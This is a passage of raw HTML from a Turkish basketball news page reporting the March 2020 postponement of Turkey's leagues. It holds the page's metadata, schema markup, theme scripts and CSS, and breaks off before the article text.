

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi
body_size: 19875
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bakan resmen açıkladı! Türkiye&#039;de ligler ertelendi</title>
	<meta name="description" content="T.C. Gençlik ve Spor Bakanı Muharrem Kasapoğlu Türkiye&#039;de ING Basketbol Süper Ligi dahil tüm liglerin etelendiğini açıkladı. " />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bakan resmen açıkladı! Türkiye&#039;de ligler ertelendi" />
	<meta property="og:description" content="T.C. Gençlik ve Spor Bakanı Muharrem Kasapoğlu Türkiye&#039;de ING Basketbol Süper Ligi dahil tüm liglerin etelendiğini açıkladı. " />
	<meta property="og:url" content="https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2020-03-19T14:13:35+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2019/03/son-dakika.jpg" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2019/03/son-dakika.jpg","width":537,"height":360,"caption":"Son Dakika g\u00f6rseli"},{"@type":"WebPage","@id":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi#webpage","url":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi","name":"Bakan resmen a\u00e7\u0131klad\u0131! T\u00fcrkiye'de ligler ertelendi","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi#primaryimage"},"datePublished":"2020-03-19T14:13:35+00:00","dateModified":"2020-03-19T14:13:35+00:00","description":"T.C. Gen\u00e7lik ve Spor Bakan\u0131 Muharrem Kasapo\u011flu T\u00fcrkiye'de ING Basketbol S\u00fcper Ligi dahil t\u00fcm liglerin etelendi\u011fini a\u00e7\u0131klad\u0131.\u00a0","breadcrumb":{"@id":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi","url":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi","name":"Bakan resmen a\u00e7\u0131klad\u0131! T\u00fcrkiye&#8217;de ligler ertelendi"}}]},{"@type":"Article","@id":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi#article","isPartOf":{"@id":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Bakan resmen a\u00e7\u0131klad\u0131! T\u00fcrkiye&#8217;de ligler ertelendi","datePublished":"2020-03-19T14:13:35+00:00","dateModified":"2020-03-19T14:13:35+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi#primaryimage"},"keywords":"Koronavir\u00fcs","articleSection":"ING Basketbol S\u00fcper Ligi","inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Bakan resmen açıkladı! Türkiye&#8217;de ligler ertelendi yorum beslemesi" href="https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi/feed" />
		<script type="108fdbcd1ba5259924321225-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="108fdbcd1ba5259924321225-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/20765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=20765' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fbakan-resmen-acikladi-turkiyede-ligler-ertelendi" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fbakan-resmen-acikladi-turkiyede-ligler-ertelendi&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="108fdbcd1ba5259924321225-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="108fdbcd1ba5259924321225-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"bb0f79b4d7","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/bakan-resmen-acikladi-turkiyede-ligler-ertelendi?amp">
<!-- JS generated by theme -->

<script type="108fdbcd1ba5259924321225-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="dcdfa9899d";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
